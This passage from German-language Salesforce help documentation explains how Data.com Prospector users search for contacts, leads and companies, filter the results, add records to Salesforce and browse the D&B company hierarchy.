Die Ergebnisse sind in alphanumerischer Reihenfolge sortiert. Zum Anzeigen von Datensätzen, die als inaktiv gekennzeichnet wurden, klicken Sie unter "Optionen" auf Inaktive Datensätze anzeigen. Inaktive Datensätze sind mit gekennzeichnet:

- **4.** Wenn die Ergebnisliste sehr lang ist, haben Sie folgende Möglichkeiten:
	- **•** Sortieren von Ergebnissen nach einer beliebigen Spaltenüberschrift. Die Aktualisiert-Überschrift beispielsweise sortiert die Ergebnisse danach, wann sie zuletzt aktualisiert wurden.
	- **•** Springen Sie zu einer Seite, indem Sie im Feld Seite eine Zahl eingeben.

### AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbar mit einer Data.com Prospector-Lizenz in: **Contact Manager** (kein Lead-Objekt), **Group**, **Professional**, **Enterprise**, **Performance** und **Unlimited Edition** 

# NUTZERBERECHTIGUNGEN

Hinzufügen von Data.com-Kontakten als Leads:

**•** "Erstellen" für Leads

**•** Klicken Sie auf die Pfeile, um zwischen den Seiten zu wechseln.

Sortierung und Seitennavigation sind nur für Listen mit unter 100.000 Datensätzen verfügbar.

**5.** Wenn Sie nicht finden, wonach Sie suchen, schränken Sie Ihre Ergebnisse anhand von Filtern ein. Erweitern Sie Filterkategorien nach Bedarf. Geben Sie einen Bereich ein oder aktivieren Sie neben jedem Filter, den Sie anwenden möchten, das entsprechende Kontrollkästchen.

Die Liste wird automatisch aktualisiert.

- **6.** Wählen Sie die Kontakte aus, die Sie hinzufügen möchten, und klicken Sie auf **Zu Salesforce hinzufügen**.
- **7.** Wählen Sie *Leads* aus, um die Datensätze als Leads hinzuzufügen, und klicken Sie auf **Weiter**. Wenn Ihre Auswahl Duplikate umfasst, werden diese hinzugefügt, sofern in Ihrer Salesforce-Organisation doppelte Leaddatensätze zulässig sind. Das Hinzufügen von über 200 Datensätzen kann einige Minuten in Anspruch nehmen. Wir informieren Sie per E-Mail über den Abschluss des Vorgangs, wenn Sie Datensätze in dieser Anzahl hinzufügen.
- **8.** Klicken Sie auf **Wechseln zu Leads**, um die Liste der neuen Datensätze auf der Leads-Startseite anzuzeigen.

Wenn Sie bei Verwendung von Data.com Premium Prospector einen Lead aus Data.com hinzufügen, wird in Salesforce automatisch ein zugehöriger D&B-Unternehmensdatensatz erstellt (sofern einer in Data.com vorhanden ist) und über das Feld D&B-Unternehmen mit dem Leaddatensatz verlinkt.

#### <span id="page-1336-0"></span>SIEHE AUCH:

#### [Potenzieller Kunde für wichtige Kontakte in Ihren Accounts](#page-1338-0)

# Potenzieller Kunde für Kontakte schnell und direkt in Salesforce

Sie suchen nach Kontakten? Mit einer Data.com Prospector-Lizenz lassen sich Kontakte in den Unternehmen, Branchen und Standorten finden, die Sie besonders interessieren. Fügen Sie die Datensätze anschließend als neue Leads in Salesforce hinzu.

- **1.** Wechseln Sie zu der Registerkarte "Data.com".
- **2.** Geben Sie über die Registerkarte "Kontakte suchen" Ihre Suchkriterien ein oder wählen Sie sie aus. Wenn Sie beispielsweise auf das Auswahlkästchen im Feld Branche klicken, sehen Sie die [Branchenauswahl](#page-1349-0), in der Sie mithilfe von Branchenklassifizierungen aus umfangreichen Listen mit Branchen und Unterbranchen auswählen können, um eine Branchenabfrage als Teil Ihrer Suchkriterien zu erstellen. Wenn Sie auf das Auswahlkästchen im Feld Standort klicken, sehen Sie die Standortauswahl, in der Sie eine Standortabfrage als Teil Ihrer Suchkriterien erstellen können.
- **3.** Klicken Sie auf **Suchen**.

Die Ergebnisse sind in alphanumerischer Reihenfolge sortiert. Zum Anzeigen von Datensätzen, die als inaktiv gekennzeichnet wurden, klicken Sie unter "Optionen" auf Inaktive Datensätze anzeigen. Inaktive Datensätze sind mit gekennzeichnet:

- **4.** Wenn die Ergebnisliste sehr lang ist, haben Sie folgende Möglichkeiten:
	- **•** Sortieren von Ergebnissen nach einer beliebigen Spaltenüberschrift. Die Aktualisiert-Überschrift beispielsweise sortiert die Ergebnisse danach, wann sie zuletzt aktualisiert wurden.
	- **•** Springen Sie zu einer Seite, indem Sie im Feld Seite eine Zahl eingeben.
	- **•** Klicken Sie auf die Pfeile, um zwischen den Seiten zu wechseln.

# AUSGABEN

#### Verfügbarkeit: Salesforce Classic

Verfügbar mit einer Data.com Prospector-Lizenz in: **Contact Manager** (kein Lead-Objekt), **Group**, **Professional**, **Enterprise**, **Performance** und **Unlimited Edition** 

### NUTZERBERECHTIGUNGEN

Suchen in Data.com nach Kontakten:

**•** Keine Berechtigungen erforderlich.

Hinzufügen von Data.com-Kontakten:

**•** "Erstellen" für Kontakte

Erstellen von Accounts beim Hinzufügen von Kontakten:

**•** "Erstellen" für Accounts

Sortierung und Seitennavigation sind nur für Listen mit unter 100.000 Datensätzen verfügbar.

**5.** Wenn Sie nicht finden, wonach Sie suchen, schränken Sie Ihre Ergebnisse anhand von Filtern ein. Erweitern Sie Filterkategorien nach Bedarf. Geben Sie einen Bereich ein oder aktivieren Sie neben jedem Filter, den Sie anwenden möchten, das entsprechende Kontrollkästchen.

Die Liste wird automatisch aktualisiert.

- **6.** Fügen Sie alle Kontakte oder eine Auswahl zu Salesforce hinzu.
	- **•** Klicken Sie zum Hinzufügen aller Kontakte auf **Zu Salesforce hinzufügen** und wählen Sie **Alle** aus.
	- **•** Wählen Sie zum Hinzufügen ausgewählter Kontakte zunächst die gewünschten Accounts aus und klicken Sie dann auf **Zu Salesforce hinzufügen** und wählen Sie *Ausgewählt* aus.

Es wird eine Bestätigungsmeldung mit der Anzahl der Datensätze angezeigt, die Sie hinzufügen.

#### **7.** Wählen Sie **Kontakte** aus.

Geben Sie den Account ein oder wählen Sie jenen aus, mit dem die Kontakte verknüpft werden sollen. Sie können nur einen Account verknüpfen. Verwenden Sie die Nachschlagefunktion, wenn der Account zum Verknüpfen erstellt werden muss.

**8.** Klicken Sie auf **Weiter**.

Wenn Ihre Auswahl Duplikate umfasst, werden diese hinzugefügt, sofern in Ihrer Salesforce-Organisation doppelte Kontaktdatensätze zulässig sind. Das Hinzufügen von über 200 Datensätzen kann einige Minuten in Anspruch nehmen. Wir informieren Sie per E-Mail über den Abschluss des Vorgangs, wenn Sie Datensätze in dieser Anzahl hinzufügen.

**9.** Klicken Sie auf **Zu Account wechseln**, um zum Accountdatensatz zurückzukehren.

SIEHE AUCH:

[Richtlinien zu potenziellen Kunden für Unternehmen, Kontakte und Leads in Salesforce](#page-1343-0) [Grundlegendes zu Data.com-Suchvorgängen](#page-1345-0)

# <span id="page-1338-0"></span>Potenzieller Kunde für wichtige Kontakte in Ihren Accounts

Sie suchen in Ihren Accounts nach dem richtigen Kontakt? Mit der Data.com Prospector-Lizenz lässt sich kinderleicht nach Kontakten in Ihrem Unternehmen suchen, z. B. nach Position, Standort und Branche. Anschließend können Sie diese Datensätze mit nur einem Klick zu Salesforce hinzufügen.

Stellen Sie vorher sicher, dass die Schaltfläche Kontakte abrufen zum Accountseitenlayout hinzugefügt wurde.

- **1.** Wechseln Sie zur Detailseite des Accounts, bei dem Sie Kontakte hinzufügen möchten.
- **2.** Klicken Sie auf **Kontakte abrufen**. Wählen Sie im Dropdown-Menü aus den folgenden Möglichkeiten aus:
	- **•** Wählen Sie einen Filter aus, um die Ergebnisse nach Ebene oder Abteilung einzuschränken; oder
	- **•** Wählen Sie **Alle...** aus, um alle Kontakte für den Account anzuzeigen.

Die Registerkarte Data.com wird angezeigt, auf der eine Liste der Kontakte angezeigt wird, die dem Namen des Accounts und ggf. ausgewählten Filtern entsprechen. Wenn Sie zum Beispiel Managerkontakte bei Universal Telco abrufen möchten, wechseln Sie zur Detailseite des Accounts Universal Telco. Klicken Sie auf **Kontakte abrufen** und wählen Sie unter Nach Ebene den Filter *Manager-Level* aus. Die Registerkarte Data.com wird mit einer Liste der Manager bei Universal Telco angezeigt.

- **3.** Wählen Sie weitere Filter aus, wenn Sie eine zielorientiertere Liste benötigen. Erweitern Sie Filterkategorien nach Bedarf. Geben Sie einen Bereich ein oder aktivieren Sie neben jedem Filter, den Sie anwenden möchten, das entsprechende Kontrollkästchen.
- **4.** Fügen Sie alle Kontakte oder eine Auswahl zu Salesforce hinzu.
	- **•** Klicken Sie zum Hinzufügen aller Kontakte auf **Zu Salesforce hinzufügen**.
	- **•** Wählen Sie zum Hinzufügen ausgewählter Kontakte zunächst die gewünschten Accounts aus und klicken Sie dann auf **Zu Salesforce hinzufügen** und wählen Sie *Ausgewählt* aus.
- **5.** Wählen Sie **Kontakte** aus, um die Datensätze als Kontakte hinzuzufügen, die mit dem Account verknüpft sind, der der Ausgangspunkt ist.

Diese sind mit dem Account verknüpft, der der Ausgangspunkt ist.

- **6.** Klicken Sie auf **Weiter**, um die Datensätze hinzuzufügen. Wenn Ihre Auswahl Duplikate umfasst, werden diese hinzugefügt, sofern in Ihrer Salesforce-Organisation doppelte Kontaktdatensätze zulässig sind. Das Hinzufügen von über 200 Datensätzen kann einige Minuten in Anspruch nehmen. Wir informieren Sie per E-Mail über den Abschluss des Vorgangs, wenn Sie Datensätze in dieser Anzahl hinzufügen.
- **7.** Klicken Sie auf **Zu Account wechseln**, um zum Accountdatensatz zurückzukehren.

#### SIEHE AUCH:

[Potenzieller Kunde für Kontakte schnell und direkt in Salesforce](#page-1336-0) [Potenzielle Kunden für Leads schnell und direkt in Salesforce](#page-1335-0)

# Überlegungen für die Suche nach Data.com-Kontakten in Salesforce

Data.com Prospector-Kunden können auf einer **Account**-Seite nach den benötigten Kontakten suchen und diese mit nur wenigen Klicks ihrer Organisation hinzufügen.

# AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbar mit einer Data.com Prospector-Lizenz in: **Contact Manager** (kein Lead-Objekt), **Group**, **Professional**, **Enterprise**, **Performance** und **Unlimited Edition** 

### NUTZERBERECHTIGUNGEN

Abrufen von Data.com-Kontakten aus einem Account:

**•** "Lesen" für Accounts **UND** 

"Erstellen" für Kontakte

Verfügbar mit einer Data.com Prospector-Lizenz in: **Group**, **Professional**, **Enterprise**, **Performance** und **Unlimited** Edition

Über die Schaltfläche **Weitere Kontakte abrufen** wird ein interaktives Dialogfeld zum Suchen und Hinzufügen von Data.com-Kontakten in Ihrer Organisation geöffnet. Mit dieser optimierten Benutzeroberfläche können Sie die benötigten Kontakte direkt auf der Seite "Account" abrufen, wann immer Sie sie brauchen.

Folgende Punkte sollten Sie hinsichtlich der Funktion Weitere Kontakte abrufen beachten.



<span id="page-1339-0"></span>[Filtern von Kontakten über die Listenansicht "Weitere Kontakte abrufen"](#page-1339-0)

Sie können die verfügbaren Data.com-Ergebnisse für den ausgewählten Account filtern und dann die benötigten Kontakte hinzufügen.

Filtern von Kontakten über die Listenansicht "Weitere Kontakte abrufen"

Sie können die verfügbaren Data.com-Ergebnisse für den ausgewählten Account filtern und dann die benötigten Kontakte hinzufügen. Sie benötigen eine Data.com Premium Prospector-Lizenz.

Sie haben verschiedene Optionen, je nach dem Feld, das Sie filtern möchten. Sie können nach Titel, Abteilung und Ebene filtern.

- **•** Filter sind durch den logischen Operator AND verbunden.
- **•** Fügen Sie maximal einen von jedem Filter hinzu. Wenn Sie mehr als einen von jedem Filter hinzufügen, kann dies zu unvorhersehbaren Ergebnissen führen.
- **•** Abteilung: Wählen Sie aus der bildlauffähigen Liste 1 oder mehrere Abteilungen aus.
- **•** Ebene: Wählen Sie aus der bildlauffähigen Liste 1 oder mehrere Ebenen aus.

**•** Titel: Geben Sie einen einzelnen Titel oder eine durch Kommas getrennte Liste von Titeln ein.

Es sind einige neue Symbole für das Ermitteln von Kontakten vorhanden, wenn Sie Filter zum Eingrenzen Ihrer Suchergebnisse verwenden.



# **1.** Klicken Sie im Dialogfeld **Weitere Kontakte abrufen** auf .

- **2.** Klicken Sie auf **Filter hinzufügen**.
- **3.** Wählen Sie unter **Neuer Filter** einen hinzuzufügenden Filter aus.
- **4.** Wählen Sie unter "Wert" die gewünschten Werte aus oder geben Sie sie ein.
- **5.** Klicken Sie auf **Fertig**.
- **6.** Wenn Sie einen anderen Filter festlegen möchten, klicken Sie auf **Filter hinzufügen**.
- **7.** Um einen Filter zu entfernen, klicken Sie auf
- **8.** Um Filter zu übernehmen und zu speichern, klicken Sie auf **Speichern**.

#### Suchen nach Unternehmen als potenzielle Kunden in derselben Unternehmenshierarchie (Beta)

Die Data.com-Unternehmenshierarchie zeigt unter Verwendung von Dun & Bradstreet-Unternehmensdaten in Data.com eine hierarchische Ansicht von Unternehmen an. Es werden Über-/Unterordnungsbeziehungen und Accountinformationen angezeigt, wie etwa Jahresumsatz, Inhaberschaft und Mitarbeiterzahl.

Die Data.com-Unternehmenshierarchie erstellt anhand von Dun & Bradstreet-Daten eine hierarchische Ansicht eines Accounts, in der dessen Beziehungen mit verknüpften Unternehmen angezeigt werden. Um Ihrer Salesforce-Organisation einen Account hinzuzufügen, klicken Sie neben dem Account auf **Account hinzufügen**.

Die Unternehmenshierarchie ist als Standardfunktion für Data.com Premium Prospector-Kunden verfügbar. Die Unternehmenshierarchie wird mithilfe von Dun & Bradstreet-Unternehmensdaten erstellt. Neben den Beziehungen zwischen Unternehmenseinheiten können Sie auch den jeweiligen Jahresumsatz sowie die Anzahl der Mitarbeiter in verschiedenen Einheiten in der Hierarchie anzeigen. Für mehr Kontext werden auch Informationen aus Ihrer Salesforce-Organisation angegeben, etwa ob eine Einheit als Accountdatensatz vorliegt und wer als Accountinhaber aufgeführt ist. Anhand dieser Informationen können Vertriebsmitarbeiter relevante potenzielle Kunden identifizieren und diese dann mit einem Klick direkt über die Hierarchieansicht als Accounts Ihrer Salesforce-Organisation hinzufügen.

Diese Version enthält eine Beta-Version der Data.com-Unternehmenshierarchie, die für die Produktion geeignet ist. Sie können Feedback und Vorschläge für die Unternehmenshierarchie über [IdeaExchange](https://success.salesforce.com/ideaSearch) abgeben. Informationen zur Aktivierung dieser Funktion für Ihre Organisation erhalten Sie bei Salesforce.

In der Data.com-Unternehmenshierarchie werden verschiedene Unternehmenstypen und deren Beziehungen zueinander angezeigt.





#### [Anzeigen der Unternehmenshierarchie für Accounts](#page-1341-0)

In der Data.com-Unternehmenshierarchie wird die hierarchische Beziehung zwischen Accounts mit wichtigen Accountdetails angezeigt. Sie können Über-/Unterordnungsbeziehungen und Accountinformationen anzeigen, wie etwa Jahresumsatz, Inhaberschaft und Mitarbeiterzahl.

#### [Suchen neuer Accounts mithilfe der D-U-N-S-Nummer der globalen obersten Muttergesellschaft](#page-1342-0)

Wenn Sie Data.com Premium Prospector verwenden, ist es ein Kinderspiel, neue in der Unternehmenshierarchie der bestehenden Accounts aufgeführte Unternehmen zu finden, mit denen Sie Geschäfte tätigen können. Führen Sie einfach eine Suche anhand der D-U-N-S-Nummer der globalen obersten Muttergesellschaft direkt in einem D&B-Unternehmensdatensatz aus. So können Sie andere Unternehmen innerhalb der gleichen Unternehmensstruktur anzeigen und diese als neue Accounts zu Salesforce hinzufügen.

#### [Richtlinien zum Hinzufügen von Accounts in derselben Unternehmenshierarchie zu Salesforce](#page-1343-1)

Die Data.com-Unternehmenshierarchie durchsucht Data.com nach Dun & Bradstreet-Unternehmensdatensätzen und zeigt Verknüpfungen zwischen Unternehmen in einer hierarchischen Ansicht an. In der Unternehmenshierarchie können Sie Accountdatensätze zu Salesforce hinzufügen. Im Folgenden finden Sie einige Richtlinien, die beim Hinzufügen von Data.com-Datensätzen zu Salesforce über die Unternehmenshierarchie zu beachten sind.

#### <span id="page-1341-0"></span>SIEHE AUCH:

[Konfigurieren von Seitenlayouts für Data.com Prospector und die Data.com Clean](#page-1880-0)

#### Anzeigen der Unternehmenshierarchie für Accounts

In der Data.com-Unternehmenshierarchie wird die hierarchische Beziehung zwischen Accounts mit wichtigen Accountdetails angezeigt. Sie können Über-/Unterordnungsbeziehungen und Accountinformationen anzeigen, wie etwa Jahresumsatz, Inhaberschaft und Mitarbeiterzahl.

Die Data.com-Unternehmenshierarchie ist mit Data.com Premium Prospector-Lizenzen verfügbar.

Bevor Sie die Data.com-Unternehmenshierarchie verwenden können, muss Ihr Administrator die Schaltfläche **Unternehmenshierarchie** im Accountseitenlayout hinzufügen (siehe [Konfigurieren](#page-1880-0) [von Seitenlayouts für Data.com Prospector und Data.com Clean](#page-1880-0) auf Seite 1875).

**1.** Öffnen Sie eine Account-Detailseite.

#### AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance** und **Unlimited Edition** 

2. Klicken Sie auf Data com-Unternehmenshierarchie

#### SIEHE AUCH:

#### [Konfigurieren von Seitenlayouts für Data.com Prospector und die Data.com Clean](#page-1880-0)

#### <span id="page-1342-0"></span>Suchen neuer Accounts mithilfe der D-U-N-S-Nummer der globalen obersten Muttergesellschaft

Wenn Sie Data.com Premium Prospector verwenden, ist es ein Kinderspiel, neue in der Unternehmenshierarchie der bestehenden Accounts aufgeführte Unternehmen zu finden, mit denen Sie Geschäfte tätigen können. Führen Sie einfach eine Suche anhand der D-U-N-S-Nummer der globalen obersten Muttergesellschaft direkt in einem D&B-Unternehmensdatensatz aus. So können Sie andere Unternehmen innerhalb der gleichen Unternehmensstruktur anzeigen und diese als neue Accounts zu Salesforce hinzufügen.

Die globale oberste Muttergesellschaft ist die höchste Einheit innerhalb einer Organisation und wird durch die neunstellige D-U-N-S-Nummer der globalen obersten Muttergesellschaft identifiziert. Alle Unternehmen, die zu derselben Unternehmensstruktur gehören wie die globale oberste Muttergesellschaft weisen denselben Wert für "D-U-N-S-Nummer der globalen obersten Muttergesellschaft" auf.

- Anmerkung: Bevor Sie eine Suche nach der D-U-N-S-Nummer der globalen obersten Muttergesellschaft durchführen können, muss die Schaltfläche D-U-N-S-Nummer der globalen obersten Muttergesellschaft suchen [zum](#page-1880-0) [Seitenlayout für D&B-Unternehmen hinzugefügt werden](#page-1880-0).
- **1.** Rufen Sie die Detailseite des D&B-Unternehmensdatensatzes auf, zu dem Sie Accounts mit derselben D-U-N-S-Nummer der globalen obersten Muttergesellschaft suchen möchten.
- **2.** Klicken Sie auf **D-U-N-S-Nummer der globalen obersten Muttergesellschaft suchen**. Die Registerkarte Data.com wird geöffnet und es wird eine Liste von Accounts angezeigt, die denselben Wert für "D-U-N-S-Nummer der globalen obersten Muttergesellschaft" aufweisen wie der D&B-Unternehmensdatensatz.
- **3.** Wenn die Ergebnisliste lang ist, können Sie die Ergebnisse nach einer beliebigen Spaltenüberschrift sortieren. Die Überschrift **Standorttyp** beispielsweise sortiert die Ergebnisse nach Unternehmenszentrale, Einzelstandort und Zweigstelle.
- **4.** Wenn Sie nicht finden, wonach Sie suchen, schränken Sie Ihre Ergebnisse anhand von Filtern ein.

# **5.** Weitere Informationen zu einem bestimmten Account, beispielsweise den Accountstandort, erhalten Sie, indem Sie durch Klicken auf den Accountnamen die zugehörige Accountkarte anzeigen.

- **6.** Fügen Sie alle Accounts oder eine Auswahl zu Salesforce hinzu.
- **7.** Klicken Sie in der Bestätigungsmeldung auf **Zu Accounts wechseln**, um die Liste der neuen Datensätze auf der Accounts-Startseite anzuzeigen.

Hier einige Punkte, die bei der Suche anhand der D-U-N-S-Nummer der globalen obersten Muttergesellschaft berücksichtigt werden sollten.

- **•** Die Ergebnisse von Suchvorgängen anhand der D-U-N-S-Nummer der globalen obersten Muttergesellschaft beinhalten ausschließlich Accounts, die sich in Data.com befinden. Sie erhalten also möglicherweise nicht die vollständigen Ergebnisse für die D-U-N-S-Nummer der globalen obersten Muttergesellschaft, wenn einige Mitglieder der Unternehmensstruktur nicht in Data.com enthalten sind.
- **•** Sie können Filter verwenden, um die Ergebnisse Ihrer Suche nach der D-U-N-S-Nummer der globalen obersten Muttergesellschaft einzugrenzen.

# AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbar mit einer Data.com Prospector-Lizenz in: **Contact Manager** (kein Lead-Objekt), **Group**, **Professional**, **Enterprise**, **Performance** und **Unlimited Edition** 

Verfügbar mit einer Lizenz für die Data.com Clean: **Professional**, **Enterprise**, **Performance** und **Unlimited Edition** 

### NUTZERBERECHTIGUNGEN

Hinzufügen von Accounts aus Data.com:

**•** "Erstellen" für Accounts

#### Verkauf an die Kunden

- **•** Der Export von Datensätzen aus den Ergebnissen der Suche nach der D-U-N-S-Nummer der globalen obersten Muttergesellschaft ist möglich.
- **•** Die Suche kann nicht gespeichert werden.

#### SIEHE AUCH:

[Potenzielle Kunden für Unternehmen schnell und direkt in Salesforce](#page-1332-0)

#### <span id="page-1343-1"></span>Richtlinien zum Hinzufügen von Accounts in derselben Unternehmenshierarchie zu Salesforce

Die Data.com-Unternehmenshierarchie durchsucht Data.com nach Dun & Bradstreet-Unternehmensdatensätzen und zeigt Verknüpfungen zwischen Unternehmen in einer hierarchischen Ansicht an. In der Unternehmenshierarchie können Sie Accountdatensätze zu Salesforce hinzufügen. Im Folgenden finden Sie einige Richtlinien, die beim Hinzufügen von Data.com-Datensätzen zu Salesforce über die Unternehmenshierarchie zu beachten sind.

- **•** Ein grüner Punkt ( ) wird in den Suchergebnissen neben Datensätzen angezeigt, die bereits in Salesforce vorhanden sind. Diese Datensätze können nicht erneut hinzugefügt werden, es sei denn, sie wurden zuerst aus Salesforce gelöscht oder in Ihrer Organisation sind Duplikate zulässig.
	- Tipp: Wenn ein Datensatz bereits in Salesforce vorhanden ist, bewegen Sie den Mauszeiger auf den grünen Punkt und klicken Sie auf den Link. Dadurch gelangen Sie direkt zum Datensatz.
- **•** Sie können über die Unternehmenshierarchie jeweils nur einen Datensatz hinzufügen.
- **•** Datensätze gelten als Duplikate, wenn sie dieselbe Data.com-ID-Nummer im Feld Data.com-Schlüssel aufweisen. Wenn ein doppelter Datensatz hinzugefügt wird, wird er nicht auf die Bilanz für das Hinzufügen von Datensätzen angerechnet.
- <span id="page-1343-0"></span>**•** Wenn Sie einen Datensatz aufgrund von Fehlern nicht zu Salesforce hinzufügen können, werden Sie benachrichtigt und Sie erhalten die Fehlerdetails in einer CSV-Datei.

### Richtlinien zu potenziellen Kunden für Unternehmen, Kontakte und Leads in Salesforce

Es gibt einige Richtlinien, die Sie bei potenziellen Kunden für neue Unternehmen und Kontakte für Data.com Prospector einhalten sollten.

- **•** Ein grüner Punkt ( ) wird in den Suchergebnissen neben Datensätzen angezeigt, die bereits in Salesforce vorhanden sind. Diese Datensätze können nicht erneut hinzugefügt werden, es sei denn, sie wurden zuerst aus Salesforce gelöscht oder in Ihrer Organisation sind Duplikate zulässig.
	- Tipp: Wenn ein Datensatz bereits in Salesforce vorhanden ist, bewegen Sie den Mauszeiger auf den grünen Punkt und klicken Sie auf den Link. Dadurch gelangen Sie direkt zum Datensatz.
- **Ein blaues Häkchen (** $\bullet$ **) wird in den Suchergebnissen neben Datensätzen angezeigt, die bereits** von Data.com erworben (hinzugefügt oder exportiert) wurden. Wenn Sie Data.com-Kontakte oder -Accounts hinzufügen, wird jeder einzelne davon auf Ihre Bilanz für das Hinzufügen von Datensätzen angerechnet. Wenn Sie Datensätze hinzufügen, die Sie bereits aus Data.com exportiert hatten, werden die hinzugefügten Datensätze nicht auf Ihre Bilanz für das Hinzufügen von Datensätzen angerechnet.
- **•** Unabhängig von Ihrer Obergrenze oder Bilanz für das Hinzufügen von Datensätzen können Sie manuell nicht mehr als 1.000 Datensätze gleichzeitig hinzufügen.

#### AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbar mit einer Data.com Prospector-Lizenz in: **Contact Manager** (kein Lead-Objekt), **Group**, **Professional**, **Enterprise**, **Performance** und **Unlimited** Edition

# AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbar mit einer Data.com Prospector-Lizenz in: **Contact Manager** (kein Lead-Objekt), **Group**, **Professional**, **Enterprise**, **Performance** und **Unlimited Edition** 

